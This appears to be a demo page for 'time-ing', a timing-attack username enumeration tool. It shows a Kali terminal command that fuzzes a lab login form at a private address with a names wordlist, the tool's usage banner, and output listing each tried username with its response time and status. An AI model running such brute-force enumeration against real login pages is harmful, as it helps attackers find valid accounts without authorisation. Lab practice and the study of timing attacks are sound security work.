 kali@kali:/$ time-ing http://10.10.45.22/login "username=FUZZ&passowrd=password123" /usr/share/seclists
/Usernames/Names/names.txt 7
Author: Brumens
Version: 1.0
[!] Use: ./time-ing http://www.target.com/"login" wordlist.txt Header="some_value" timeout
Tik tok tik tok [...]
+---------------------[T!me Attack!]--------------------------+
[!] Loading your wordlist..
[!] Starting bruteforce attack!
[+] -0-[aaliyah] Time: | 0.057 | -{ 200 }
[+] -1-[aaren] Time: | 0.059 | -{ 200 }
[+] -2-[aarika] Time: | 0.062 | -{ 200 }
[+] -3-[aaron] Time: | 0.058 | -{ 200 }
[+] -4-[aartjan] Time: | 0.057 | -{ 200 }
[+] -5-[aarushi] Time: | 0.058 | -{ 200 }
[+] -6-[abagael] Time: | 0.058 | -{ 200 }
[+] -7-[abagail] Time: | 0.057 | -{ 200 }
[+] -8-[abahri] Time: | 0.057 | -{ 200 }
[+] -9-[abbas] Time: | 0.057 | -{ 200 }
[+] -10-[abbe] Time: | 0.057 | -{ 200 }
[+] -11-[abbey] Time: | 0.057 | -{ 200 }
[+] -12-[abbi] Time: | 0.057 | -{ 200 }
[+] -13-[abbie] Time: | 0.057 | -{ 200 }
[+] -14-[abby] Time: | 0.057 | -{ 200 }
[+] -15-[abbye] Time: | 0.060 | -{ 200 }
[+] -16-[abdalla] Time: | 0.059 | -{ 200 }
[+] -17-[abdallah] Time: | 0.057 | -{ 200 }
[+] -18-[abdul] Time: | 0.066 | -{ 200 }
[+] -19-[abdullah] Time: | 0.057 | -{ 200 }
[+] -20-[abe] Time: | 0.057 | -{ 200 }
[+] -21-[abel] Time: | 0.058 | -{ 200 }
[+] -22-[abi] Time: | 0.057 | -{ 200 }
[+] -23-[abia] Time: | 0.057 | -{ 200 }
10.10.45.22/login
Login
Username
Password
Login
© HydraSite 2012 - 2020